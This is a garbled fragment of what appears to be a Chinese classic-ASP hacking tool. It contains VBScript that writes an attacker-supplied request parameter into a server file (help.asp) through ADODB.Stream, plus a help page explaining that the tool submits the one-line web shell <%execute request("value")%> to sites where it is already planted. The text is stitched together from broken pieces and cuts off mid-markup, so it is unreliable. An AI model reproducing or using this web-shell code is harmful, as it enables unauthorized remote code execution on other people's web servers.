 http://
GO...
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("liuyes1")
lP.SaveToFile server.mappath("help.asp"),2
lP.Close
set lP=nothing
response.redirect "help.asp"
<%@LANGUAGE="VBScript.Encode" CODEPAGE="936"%>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>网站小助手</title>
<style type="text/css">
<!--
.black {
font-family: "宋体";
font-size: 12px;
说明：本程序主要是为了方便提交使用一句话木马<%execute request("value")%>而设计的，使用方法很简单，只要把
你已经插入一句话木马的网址写到上面的文本框中，然后点击后面的按钮提交即可！